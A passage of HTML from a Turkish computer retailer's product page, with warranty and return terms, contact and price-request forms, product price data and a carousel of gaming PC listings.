<h4> <u>2.EL GARANTİ ŞARTLARI</u></h4>
<p>2.EL etiketli ürünlerin garantisi satın alma tarihinden itibaren geçerli olup <b>3 AY</b> dır. Ürün satın alma sayfasından ürünü sepete eklemeden önce, ürünün <b>2.EL</b> olduğunu biliyorum/onaylıyorum butonuna tıkladıktan sonra ürünü sepete ekleyebilirsiniz. </p>
<h4><u>SIFIR ÜRÜNLER GARANTİ ŞARTLARI</u></h4>
<p>Tüm sıfır etiketli ürünler, satın alma tarihinden itibaren <b>24 AY</b> resmi distribütör garantilidir.
Ürünü garantiye, teknik servise gönderebilmek için <b>0212 448 0868</b> numaralı servis merkezimizi arayarak teknik servis kaydı oluşturmanız gerekir. Ardından sizinle paylaşılan kargo kodu ile ürünü <b>ÜCRETSİZ KARGO</b> olarak servis merkezimize gönderebilirsiniz. </p>
<p>Teknik servis süresi yasal olarak 20 iş günü olup, belirtilen süre zarfından ürün tarafınıza kargo edilir.</p>

				<h4><u>KARGO & İADE HAKKINDA</u></h4>
<p>Kargonuzu teslim almadan önce lütfen kutunun veya kargo paketinin darbeli olup olmadığını kontrol ediniz. Eğer kargonuzda normal dışı bir durum veya darp izi gözlemlerseniz zabıt tutarak ürününüzü kargo görevlisine iade ediniz.  </p>

<h4><u>KARGOYA VERİLİŞ SÜRESİ</u></h4>
<p>Tüm siparişler sipariş verildiği tarihten itibaren aksi belirtilmedikçe <b>(Hızlı kargo vb. uyarı simgeleri)</b> 2 iş günü içerisinde kargoya teslim edilir. Normal şartlarda saat 12:00&#39;a kadar verilen siparişler aynı gün kargoya teslim edilmektedir. Siparişlerin kargoya veriliş süreleri iş akışına göre değişmekte olup, &#39;&#39;Aynı Gün Kargo&#39;&#39; uygulaması ibaresine sahip ürünler için geçerlidir. </p>
<h4><u>ÜRÜN İADESİ HAKKINDA</u></h4>
<p> Ürün iadeleri satın alma tarihinden itibaren başlayıp <b>14 Gün </b> boyunca geçerlidir.</p>
<p> İade başlatabilmek için <b>0212 448 0868</b> numaralı destek hattımızı arayarak sipariş numaranızı ve iade nedeninizi servis yetkilisine bildirmeniz gerekmektedir. Ardından sistemde iade işleminiz başlatılır ve ürünü kargoya teslim edebileceğiniz iade kodu sizinle paylaşılır.</p>
<h4><u>İADE ŞARTLARI</u></h4>
<p> Ürün iadeleri satın alma tarihinden itibaren <b>14 Gün </b> boyunca geçerlidir.</p>
<p>İadenin kabul edilebilmesi için ürünün fiziksel olarak zarar görmemiş olması gerekir.</p>
<p>Kargoda zarar görmüş yeni siparişler koşulsuz ve şartsız, kargo tutanağı olmak kaydıyla iadesi kabul edilir.</p>
<p> İadenin kabul edilebilmesi için ürünlerin <i>tüm parçaları, aksesuarları, koruma kılıfları, koruma köpükleri ve orjinal kolisinin </i> eksiksiz ve sağlam olması gerekir.<p>
<p> İadeye gönderilen ürünler teknik serviste iade ekibi tarafından incelenir ve herhangi bir sorun olmadığı takdirde <i>2 iş günü </i> içerisinde iade onaylanır.</p>
<p> İadesi onaylanan siparişlerin ödemesi 3 iş günü içerisinde ödemesi yapılan kredi kartı sahibinin hesabına <i>(Ödeme yapılacak hesap sahibi ile ödemesi yapılan kredi kartı sahibinin aynı olması gerekir)</i> Havale/EFT yapılır.</p>
<p>Tüm iade ve değişim işlemleri için mesai saatleri içerisinde <b>0212 448 0868</b> numaralı destek hattımızla irtibata geçebilirsiniz.</p>



						</div>
					</div>
				</div>
			</div>
		</div>
	</div>

	<!-- Tam ekran modal -->
	<div class="gallery-modal" data-hidden="true" aria-hidden="true" role="dialog" aria-modal="true" aria-label="Tam ekran görsel">
		<button class="gallery-modal-close" type="button" aria-label="Kapat">×</button>
		<img class="gallery-modal-img" src="" alt="Tam ekran ürün görseli" />
	</div>
	<!-- Paylaş Modal -->
	<div class="share-modal" id="shareModal" data-hidden="true" aria-hidden="true" role="dialog" aria-modal="true" aria-label="Ürünü paylaş">
		<div class="share-modal-content" role="document">
			<div class="share-modal-header">
				<div class="share-modal-title">Paylaşacağınız Arkadaşın E-Posta Adresi</div>
				<button class="share-modal-close" id="shareCloseBtn" type="button" aria-label="Kapat">×</button>
			</div>
			<div class="share-modal-body">
				<label class="share-label" for="shareEmailInput">E-Posta</label>
				<input class="share-input" type="email" id="shareEmailInput" placeholder="ornek@eposta.com" required />
				<div class="share-captcha">
					<div id="shareQuestion" class="cap-question" aria-live="polite"></div>
					<label class="share-label" for="shareAnswerInput">Cevap</label>
					<input class="share-input" type="number" id="shareAnswerInput" inputmode="numeric" min="-9" max="18" step="1" required />
				</div>
				<div id="shareFeedback" class="share-feedback" aria-live="polite" aria-atomic="true" hidden></div>
			</div>
			<div class="share-modal-actions">
				<button type="button" class="share-send-btn" id="shareSendBtn">Gönder</button>
				<button type="button" class="share-cancel-btn" id="shareCancelBtn">Vazgeç</button>
			</div>
		</div>
	</div>
	<!-- Pazarlık Modal -->
	<div class="bargain-modal" id="bargainModal" data-hidden="true" aria-hidden="true" role="dialog" aria-modal="true" aria-label="Pazarlık Yap">
		<div class="bargain-modal-content" role="document">
			<div class="bargain-modal-header">
				<div class="bargain-modal-title">Fiyat Teklifi Al</div>
				<button class="bargain-modal-close" id="bargainCloseBtn" type="button" aria-label="Kapat">×</button>
			</div>
			<div class="bargain-modal-body">
				<div class="cf-row">
					<label class="cf-label" for="bg_name">Adı Soyadı</label>
					<input class="cf-input" type="text" id="bg_name" placeholder="Ad Soyad" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="bg_email">Email Adresi</label>
					<input class="cf-input" type="email" id="bg_email" placeholder="ornek@eposta.com" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="bg_phone">Telefon Numarası</label>
					<input class="cf-input" type="tel" id="bg_phone" placeholder="05XXXXXXXXX" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="bg_qty">Ürün Adet Bilgisi</label>
					<input class="cf-input" type="number" id="bg_qty" min="1" step="1" value="1" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="bg_message">Teklif Talep Metni</label>
					<textarea class="cf-textarea" id="bg_message" rows="4" placeholder="Teklifinizi yazınız..." required></textarea>
				</div>
				<div class="cf-row">
					<div class="cf-captcha">
						<div class="cf-cap-label">Güvenlik Sorusu:</div>
						<code class="cf-cap-word" id="bg_question"></code>
					</div>
					<label class="cf-label" for="bg_answer">Cevap</label>
					<input class="cf-input" type="number" id="bg_answer" inputmode="numeric" min="-9" max="18" step="1" required />
				</div>
				<div class="cf-feedback" id="bg_feedback" aria-live="polite" aria-atomic="true"></div>
			</div>
			<div class="bargain-modal-actions">
				<button type="button" class="cf-send-btn" id="bg_send_btn">Gönder</button>
				<button type="button" class="share-cancel-btn" id="bargainCancelBtn">Vazgeç</button>
			</div>
		</div>
	</div>
	<!-- Fiyat Sor Modal (bargain modal tasarımını kullanır) -->
	<div class="bargain-modal" id="askPriceModal" data-hidden="true" aria-hidden="true" role="dialog" aria-modal="true" aria-label="Fiyat Sor">
		<div class="bargain-modal-content" role="document">
			<div class="bargain-modal-header">
				<div class="bargain-modal-title">Fiyat Sor</div>
				<button class="bargain-modal-close" id="askPriceCloseBtn" type="button" aria-label="Kapat">×</button>
			</div>
			<div class="bargain-modal-body">
				<input type="hidden" id="askPriceProductId" />
				<input type="hidden" id="askPriceProductName" />
				<div class="cf-row">
					<label class="cf-label" for="askPriceName">İsim Soyisim</label>
					<input class="cf-input" type="text" id="askPriceName" placeholder="Ad Soyad" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="askPricePhone">Cep Telefonu</label>
					<input class="cf-input" type="tel" id="askPricePhone" placeholder="05XXXXXXXXX" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="askPriceEmail">Email Adresi</label>
					<input class="cf-input" type="email" id="askPriceEmail" placeholder="ornek@eposta.com" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="askPriceMessage">Mesaj</label>
					<textarea class="cf-textarea" id="askPriceMessage" rows="4" placeholder="Mesajınızı yazınız..." required></textarea>
				</div>
				<div class="cf-row">
					<div class="cf-captcha">
						<div class="cf-cap-label">Güvenlik Kelimesi:</div>
						<code class="cf-cap-word" id="askPriceWord"></code>
					</div>
					<label class="cf-label" for="askPriceAnswer">Bu kelimedeki sesli harflerin toplamı kaç?</label>
					<input class="cf-input" type="number" id="askPriceAnswer" inputmode="numeric" min="0" step="1" required />
				</div>
				<div class="cf-feedback" id="askPriceFeedback" aria-live="polite" aria-atomic="true"></div>
			</div>
			<div class="bargain-modal-actions">
				<button type="button" class="cf-send-btn" id="askPriceSendBtn">Gönder</button>
				<button type="button" class="share-cancel-btn" id="askPriceCancelBtn">Vazgeç</button>
			</div>
		</div>
	</div>
	<!-- Uyarı Modal -->
	<div class="notify-modal" id="notifyModal" data-hidden="true" aria-hidden="true" role="dialog" aria-modal="true" aria-label="Uyarı">
		<div class="notify-modal-content" role="document">
			<div class="notify-modal-header">
				<div class="notify-modal-title" id="notifyTitle">Uyarı</div>
				<button class="notify-modal-close" id="notifyCloseBtn" type="button" aria-label="Kapat">×</button>
			</div>
			<div class="notify-modal-body">
				<div class="cf-feedback" id="notifyMessage"></div>
			</div>
			<div class="notify-modal-actions">
				<button type="button" class="cf-send-btn" id="notifyOkBtn">Tamam</button>
			</div>
		</div>
	</div>

	<script>
  window.PRODUCT_DATA = {"productId":"21424","hasCommentBySession":0,"images":["resimler/urunler/1280x1280/1_1787596546090417.jpg","resimler/urunler/1280x1280/1_1787596577200061.jpg","resimler/urunler/1280x1280/1_1787596611164559.jpg","resimler/urunler/1280x1280/1_1787596621181279.jpg","resimler/urunler/1280x1280/1_1787596625733761.jpg","resimler/urunler/1280x1280/1_1787596629446977.jpg","resimler/urunler/1280x1280/1_1787596632871184.jpg","resimler/urunler/1280x1280/1_1787596636787639.jpg"],"variations":{"groups":[],"variants":[]},"extraServices":[],"installments":[],"video":"","basePrices":{"sale":40688.16,"market":27499,"wire":40688.16,"single":40688.16,"fx":40688.16},"priceMeta":{"kurFiyat":1,"usdKur":42.73,"fiyatBirim":"TL"}}
</script>

	<!--  CAROUSEL MULTIPLE -->
                            <div class="dt_carousel fluid" id="dt_carousel">
                                <div class="wrapping">
                                    <div class="grid row">
                                        <div class="baslik">
                                            <span></span>
                                        </div>
                                        <div class="dt_carousel_slider kolon c16 relative" id="dt_carousel_slider">
                                            <div class="sarea relative">
                                                <div class="nav-slider">
                                                    <div class="btn-geri"></div>
                                                    <div class="btn-ileri"></div>
                                                </div>
                                                <div class="owl-carousel owl-theme">

<div class="urun">
	<div class="iconlar">

			
					<div class="icon ind"><i class="fas fa-tag"></i> <span>İndirimli</span></div>
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Kargo Bedava</span></div>
					<div class="icon yni"><i class="fas fa-flag"></i> <span>Yeni Ürün</span></div>
					<div class="icon ana"><i class="fas fa-star"></i> <span>Vitrin Ürünü</span></div>

				
				</div>
	<div class="gorsel">
		<a href="https://www.citybilisim.com/zeiron-mirage-x32-ryzen-7-5700x-32gb-ram-1tb-m-2-nvme-ssd-8gb-rtx4060-sivi-sogutmali-oyuncu-bilgisayari" title="Zeiron Mirage X32 Ryzen 7 5700X 32GB RAM 1TB M.2 Nvme SSD 8GB RTX4060 Sıvı Soğutmalı Oyuncu Bilgisayarı" alt="Zeiron Mirage X32 Ryzen 7 5700X 32GB RAM 1TB M.2 Nvme SSD 8GB RTX4060 Sıvı Soğutmalı Oyuncu Bilgisayarı"><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F390x390%2F1_1838254766798651.png&amp;k=&amp;w=390&amp;h=390&amp;a=1&amp;wm=1" alt="Zeiron Mirage X32 Ryzen 7 5700X 32GB RAM 1TB M.2 Nvme SSD 8GB RTX4060 Sıvı Soğutmalı Oyuncu Bilgisayarı"  title="Zeiron Mirage X32 Ryzen 7 5700X 32GB RAM 1TB M.2 Nvme SSD 8GB RTX4060 Sıvı Soğutmalı Oyuncu Bilgisayarı" class="lazy"/></a>
	</div>
	<div class="name"><a href="zeiron-mirage-x32-ryzen-7-5700x-32gb-ram-1tb-m-2-nvme-ssd-8gb-rtx4060-sivi-sogutmali-oyuncu-bilgisayari-urun22191.html" title="Zeiron Mirage X32 Ryzen 7 5700X 32GB RAM 1TB M.2 Nvme SSD 8GB RTX4060 Sıvı Soğutmalı Oyuncu Bilgisayarı" class="opensans">Zeiron Mirage X32 Ryzen 7 5700X 32GB RAM 1TB M.2 Nvme SSD 8...</a></div>
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat22191">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">50,818.79</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	<a href="javascript:void(0);" class="quick_basket" data-id="22191">Sepete Ekle</a>
</div>


<div class="urun">
	<div class="iconlar">

			
					<div class="icon ind"><i class="fas fa-tag"></i> <span>İndirimli</span></div>
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Kargo Bedava</span></div>
					<div class="icon yni"><i class="fas fa-flag"></i> <span>Yeni Ürün</span></div>
					<div class="icon ana"><i class="fas fa-star"></i> <span>Vitrin Ürünü</span></div>

				
				</div>
	<div class="gorsel">
		<a href="https://www.citybilisim.com/zeiron-gta-vi-x32-black-ryzen-7-5700x-32gb-ram-1tb-m-2-nvme-ssd-8gb-gddr7-rtx5060-ekran-karti-premium-oyuncu-bilgisayari" title="Zeiron GTA-VI X32 Black ✔ Ryzen 7 5700X 32GB Ram 1TB M.2 Nvme SSD 8GB GDDR7 RTX5060 Ekran Kartı Premium Oyuncu Bilgisayarı" alt="Zeiron GTA-VI X32 Black ✔ Ryzen 7 5700X 32GB Ram 1TB M.2 Nvme SSD 8GB GDDR7 RTX5060 Ekran Kartı Premium Oyuncu Bilgisayarı"><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F390x390%2F1_1847214613975525.png&amp;k=&amp;w=390&amp;h=390&amp;a=1&amp;wm=1" alt="Zeiron GTA-VI X32 Black ✔ Ryzen 7 5700X 32GB Ram 1TB M.2 Nvme SSD 8GB GDDR7 RTX5060 Ekran Kartı Premium Oyuncu Bilgisayarı"  title="Zeiron GTA-VI X32 Black ✔ Ryzen 7 5700X 32GB Ram 1TB M.2 Nvme SSD 8GB GDDR7 RTX5060 Ekran Kartı Premium Oyuncu Bilgisayarı" class="lazy"/></a>
	</div>
	<div class="name"><a href="zeiron-gta-vi-x32-black-ryzen-7-5700x-32gb-ram-1tb-m-2-nvme-ssd-8gb-gddr7-rtx5060-ekran-karti-premium-oyuncu-bilgisayari-urun22190.html" title="Zeiron GTA-VI X32 Black ✔ Ryzen 7 5700X 32GB Ram 1TB M.2 Nvme SSD 8GB GDDR7 RTX5060 Ekran Kartı Premium Oyuncu Bilgisayarı" class="opensans">Zeiron GTA-VI X32 Black ✔ Ryzen 7 5700X 32GB Ram 1TB M.2 Nv...</a></div>
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat22190">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">53,964.79</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	<a href="javascript:void(0);" class="quick_basket" data-id="22190">Sepete Ekle</a>
</div>


<div class="urun">
	<div class="iconlar">

			
					<div class="icon ind"><i class="fas fa-tag"></i> <span>İndirimli</span></div>
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Kargo Bedava</span></div>
					<div class="icon yni"><i class="fas fa-flag"></i> <span>Yeni Ürün</span></div>
					<div class="icon ana"><i class="fas fa-star"></i> <span>Vitrin Ürünü</span></div>

				
				</div>
	<div class="gorsel">
		<a href="https://www.citybilisim.com/zeiron-rx90-pro-i5-3470-16gb-256gb-ssd-1tb-hdd-gtx1650-23-8-165hz-curved-oyuncu-masaustu-bilgisayari" title="Zeiron Rx90 Pro i5-3470 16GB 256GB SSD+1TB HDD Gtx1650 23.8&quot; 165Hz Curved Oyuncu Masaüstü Bilgisayarı" alt="Zeiron Rx90 Pro i5-3470 16GB 256GB SSD+1TB HDD Gtx1650 23.8&quot; 165Hz Curved Oyuncu Masaüstü Bilgisayarı"><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F390x390%2F1_1805281924514755.jpg&amp;k=&amp;w=390&amp;h=390&amp;a=1&amp;wm=1" alt="Zeiron Rx90 Pro i5-3470 16GB 256GB SSD+1TB HDD Gtx1650 23.8&quot; 165Hz Curved Oyuncu Masaüstü Bilgisayarı"  title="Zeiron Rx90 Pro i5-3470 16GB 256GB SSD+1TB HDD Gtx1650 23.8&quot; 165Hz Curved Oyuncu Masaüstü Bilgisayarı" class="lazy"/></a>
	</div>
	<div class="name"><a href="zeiron-rx90-pro-i5-3470-16gb-256gb-ssd-1tb-hdd-gtx1650-23-8-165hz-curved-oyuncu-masaustu-bilgisayari-urun22166.html" title="Zeiron Rx90 Pro i5-3470 16GB 256GB SSD+1TB HDD Gtx1650 23.8&quot; 165Hz Curved Oyuncu Masaüstü Bilgisayarı" class="opensans">Zeiron Rx90 Pro i5-3470 16GB 256GB SSD+1TB HDD Gtx1650 23.8...</a></div>
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat22166">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">27,768.19</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	<a href="javascript:void(0);" class="quick_basket" data-id="22166">Sepete Ekle</a>
</div>


<div class="urun">
	<div class="iconlar">

			
					<div class="icon ind"><i class="fas fa-tag"></i> <span>İndirimli</span></div>
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Kargo Bedava</span></div>
					<div class="icon yni"><i class="fas fa-flag"></i> <span>Yeni Ürün</span></div>
					

				
				</div>
	<div class="gorsel">
		<a href="https://www.citybilisim.com/zeiron-pandora-x50-i5-4570-16gb-ram-256gb-ssd-rx580-8gb-24-oyuncu-masaustu-bilgisayar" title="Zeiron Pandora X50 I5-4570 16gb Ram 256gb Ssd Rx580 8gb 24&quot; Oyuncu Masaüstü Bilgisayar" alt="Zeiron Pandora X50 I5-4570 16gb Ram 256gb Ssd Rx580 8gb 24&quot; Oyuncu Masaüstü Bilgisayar"><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F390x390%2F1_1799559065116859.jpg&amp;k=&amp;w=390&amp;h=390&amp;a=1&amp;wm=1" alt="Zeiron Pandora X50 I5-4570 16gb Ram 256gb Ssd Rx580 8gb 24&quot; Oyuncu Masaüstü Bilgisayar"  title="Zeiron Pandora X50 I5-4570 16gb Ram 256gb Ssd Rx580 8gb 24&quot; Oyuncu Masaüstü Bilgisayar" class="lazy"/></a>
	</div>
	<div class="name"><a href="zeiron-pandora-x50-i5-4570-16gb-ram-256gb-ssd-rx580-8gb-24-oyuncu-masaustu-bilgisayar-urun22162.html" title="Zeiron Pandora X50 I5-4570 16gb Ram 256gb Ssd Rx580 8gb 24&quot; Oyuncu Masaüstü Bilgisayar" class="opensans">Zeiron Pandora X50 I5-4570 16gb Ram 256gb Ssd Rx580 8gb 24&...</a></div>
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat22162">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">23,489.37</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	<a href="javascript:void(0);" class="quick_basket" data-id="22162">Sepete Ekle</a>
</div>


<div class="urun">
	<div class="iconlar">

			
					<div class="icon ind"><i class="fas fa-tag"></i> <span>İndirimli</span></div>
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Kargo Bedava</span></div>
					<div class="icon yni"><i class="fas fa-flag"></i> <span>Yeni Ürün</span></div>
					

				
				</div>
	<div class="gorsel">
		<a href="https://www.citybilisim.com/zeiron-amx60-plus-ryzen-5-3600-16gb-3200mhz-240gb-1tb-rx550-23-8-dual-curved-oyuncu-bilgisayari" title="Zeiron Amx60 Plus Ryzen 5 3600 16gb 3200mhz 240gb+1tb Rx550 23.8&#39;&#39; Dual Curved Oyuncu Bilgisayarı" alt="Zeiron Amx60 Plus Ryzen 5 3600 16gb 3200mhz 240gb+1tb Rx550 23.8&#39;&#39; Dual Curved Oyuncu Bilgisayarı"><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F390x390%2F1_1797746195294984.jpg&amp;k=&amp;w=390&amp;h=390&amp;a=1&amp;wm=1" alt="Zeiron Amx60 Plus Ryzen 5 3600 16gb 3200mhz 240gb+1tb Rx550 23.8&#39;&#39; Dual Curved Oyuncu Bilgisayarı"  title="Zeiron Amx60 Plus Ryzen 5 3600 16gb 3200mhz 240gb+1tb Rx550 23.8&#39;&#39; Dual Curved Oyuncu Bilgisayarı" class="lazy"/></a>
	</div>
	<div class="name"><a href="zeiron-amx60-plus-ryzen-5-3600-16gb-3200mhz-240gb-1tb-rx550-23-8-dual-curved-oyuncu-bilgisayari-urun22161.html" title="Zeiron Amx60 Plus Ryzen 5 3600 16gb 3200mhz 240gb+1tb Rx550 23.8&#39;&#39; Dual Curved Oyuncu Bilgisayarı" class="opensans">Zeiron Amx60 Plus Ryzen 5 3600 16gb 3200mhz 240gb+1tb Rx550...</a></div>
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat22161">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">37,752.04</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	<a href="javascript:void(0);" class="quick_basket" data-id="22161">Sepete Ekle</a>
</div>


<div class="urun">
	<div class="iconlar">

			
					<div class="icon ind"><i class="fas fa-tag"></i> <span>İndirimli</span></div>
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Kargo Bedava</span></div>
					<div class="icon yni"><i class="fas fa-flag"></i> <span>Yeni Ürün</span></div>
					

				
				</div>
	<div class="gorsel">
		<a href="https://www.citybilisim.com/zeiron-galaxy-pro-i5-10400f-16gb-512gb-m-2-ssd-rtx3050-8gb-24-165hz-oyuncu-masaustu-bilgisayari" title="Zeiron Galaxy Pro I5-10400f 16gb 512gb M.2 Ssd Rtx3050 8gb 24&quot; 165hz Oyuncu Masaüstü Bilgisayarı" alt="Zeiron Galaxy Pro I5-10400f 16gb 512gb M.2 Ssd Rtx3050 8gb 24&quot; 165hz Oyuncu Masaüstü Bilgisayarı"><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F390x390%2F1_1797116646945149.jpg&amp;k=&amp;w=390&amp;h=390&amp;a=1&amp;wm=1" alt="Zeiron Galaxy Pro I5-10400f 16gb 512gb M.2 Ssd Rtx3050 8gb 24&quot; 165hz Oyuncu Masaüstü Bilgisayarı"  title="Zeiron Galaxy Pro I5-10400f 16gb 512gb M.2 Ssd Rtx3050 8gb 24&quot; 165hz Oyuncu Masaüstü Bilgisayarı" class="lazy"/></a>
	</div>
	<div class="name"><a href="zeiron-galaxy-pro-i5-10400f-16gb-512gb-m-2-ssd-rtx3050-8gb-24-165hz-oyuncu-masaustu-bilgisayari-urun22132.html" title="Zeiron Galaxy Pro I5-10400f 16gb 512gb M.2 Ssd Rtx3050 8gb 24&quot; 165hz Oyuncu Masaüstü Bilgisayarı" class="opensans">Zeiron Galaxy Pro I5-10400f 16gb 512gb M.2 Ssd Rtx3050 8gb ...</a></div>
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat22132">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">43,123.09</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	<a href="javascript:void(0);" class="quick_basket" data-id="22132">Sepete Ekle</a>
</div>


<div class="urun">
	<div class="iconlar">

			
					<div class="icon ind"><i class="fas fa-tag"></i> <span>İndirimli</span></div>
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Kargo Bedava</span></div>
					<div class="icon yni"><i class="fas fa-flag"></i> <span>Yeni Ürün</span></div>
					

				
				</div>
	<div class="gorsel">
		<a href="https://www.citybilisim.com/zeiron-fx60-pro-max-i5-3470-16gb-ram-1tb-hdd-1tb-ssd-rx550-23-8-curved-masaustu-oyun-bilgisayari" title="Zeiron Fx60 Pro Max i5-3470 16GB RAM 1TB HDD + 1TB SSD Rx550 23.8 Curved Masaüstü Oyun Bilgisayarı" alt="Zeiron Fx60 Pro Max i5-3470 16GB RAM 1TB HDD + 1TB SSD Rx550 23.8 Curved Masaüstü Oyun Bilgisayarı"><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F390x390%2F1_1792690651000978.jpg&amp;k=&amp;w=390&amp;h=390&amp;a=1&amp;wm=1" alt="Zeiron Fx60 Pro Max i5-3470 16GB RAM 1TB HDD + 1TB SSD Rx550 23.8 Curved Masaüstü Oyun Bilgisayarı"  title="Zeiron Fx60 Pro Max i5-3470 16GB RAM 1TB HDD + 1TB SSD Rx550 23.8 Curved Masaüstü Oyun Bilgisayarı" class="lazy"/></a>
	</div>
	<div class="name"><a href="zeiron-fx60-pro-max-i5-3470-16gb-ram-1tb-hdd-1tb-ssd-rx550-23-8-curved-masaustu-oyun-bilgisayari-urun21875.html" title="Zeiron Fx60 Pro Max i5-3470 16GB RAM 1TB HDD + 1TB SSD Rx550 23.8 Curved Masaüstü Oyun Bilgisayarı" class="opensans">Zeiron Fx60 Pro Max i5-3470 16GB RAM 1TB HDD + 1TB SSD Rx55...</a></div>
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat21875">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">24,827.89</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	<a href="javascript:void(0);" class="quick_basket" data-id="21875">Sepete Ekle</a>
</div>


<div class="urun">
	<div class="iconlar">

			
					<div class="icon ind"><i class="fas fa-tag"></i> <span>İndirimli</span></div>
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Kargo Bedava</span></div>
					<div class="icon yni"><i class="fas fa-flag"></i> <span>Yeni Ürün</span></div>
					

				
				</div>
	<div class="gorsel">
		<a href="https://www.citybilisim.com/zeiron-fx60-pro-i5-3470-16gb-ram-1tb-hdd-256gb-ssd-rx550-23-8-curved-masaustu-oyun-bilgisayari" title="Zeiron Fx60 Pro i5-3470 16GB RAM 1TB HDD+512GB SSD Rx550 23.8 Curved Masaüstü Oyun Bilgisayarı" alt="Zeiron Fx60 Pro i5-3470 16GB RAM 1TB HDD+512GB SSD Rx550 23.8 Curved Masaüstü Oyun Bilgisayarı"><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F390x390%2F1_1792690087145710.jpg&amp;k=&amp;w=390&amp;h=390&amp;a=1&amp;wm=1" alt="Zeiron Fx60 Pro i5-3470 16GB RAM 1TB HDD+512GB SSD Rx550 23.8 Curved Masaüstü Oyun Bilgisayarı"  title="Zeiron Fx60 Pro i5-3470 16GB RAM 1TB HDD+512GB SSD Rx550 23.8 Curved Masaüstü Oyun Bilgisayarı" class="lazy"/></a>
	</div>
	<div class="name"><a href="zeiron-fx60-pro-i5-3470-16gb-ram-1tb-hdd-256gb-ssd-rx550-23-8-curved-masaustu-oyun-bilgisayari-urun21874.html" title="Zeiron Fx60 Pro i5-3470 16GB RAM 1TB HDD+512GB SSD Rx550 23.8 Curved Masaüstü Oyun Bilgisayarı" class="opensans">Zeiron Fx60 Pro i5-3470 16GB RAM 1TB HDD+512GB SSD Rx550 23...</a></div>
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat21874">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">21,560.89</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	<a href="javascript:void(0);" class="quick_basket" data-id="21874">Sepete Ekle</a>
</div>


<div class="urun">
	<div class="iconlar">

			
					<div class="icon ind"><i class="fas fa-tag"></i> <span>İndirimli</span></div>
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Kargo Bedava</span></div>
					<div class="icon yni"><i class="fas fa-flag"></i> <span>Yeni Ürün</span></div>
					

				
				</div>
	<div class="gorsel">
		<a href="https://www.citybilisim.com/zeiron-mirage-x12-intel-core-i7-14700kf-32-gb-ram-512-gb-m-2-ssd-geforce-rtx-4070-super-freedos-masaustu-oyun-bilgisayari" title="Zeiron Mirage X12 Intel Core i7-14700KF 32 GB RAM 512 GB M.2 SSD GeForce RTX 4070 Super FreeDOS Masaüstü Oyun Bilgisayarı" alt="Zeiron Mirage X12 Intel Core i7-14700KF 32 GB RAM 512 GB M.2 SSD GeForce RTX 4070 Super FreeDOS Masaüstü Oyun Bilgisayarı"><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F390x390%2F1_1791057108303888.jpg&amp;k=&amp;w=390&amp;h=390&amp;a=1&amp;wm=1" alt="Zeiron Mirage X12 Intel Core i7-14700KF 32 GB RAM 512 GB M.2 SSD GeForce RTX 4070 Super FreeDOS Masaüstü Oyun Bilgisayarı"  title="Zeiron Mirage X12 Intel Core i7-14700KF 32 GB RAM 512 GB M.2 SSD GeForce RTX 4070 Super FreeDOS Masaüstü Oyun Bilgisayarı" class="lazy"/></a>
	</div>
	<div class="name"><a href="zeiron-mirage-x12-intel-core-i7-14700kf-32-gb-ram-512-gb-m-2-ssd-geforce-rtx-4070-super-freedos-masaustu-oyun-bilgisayari-urun21491.html" title="Zeiron Mirage X12 Intel Core i7-14700KF 32 GB RAM 512 GB M.2 SSD GeForce RTX 4070 Super FreeDOS Masaüstü Oyun Bilgisayarı" class="opensans">Zeiron Mirage X12 Intel Core i7-14700KF 32 GB RAM 512 GB M....</a></div>
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat21491">
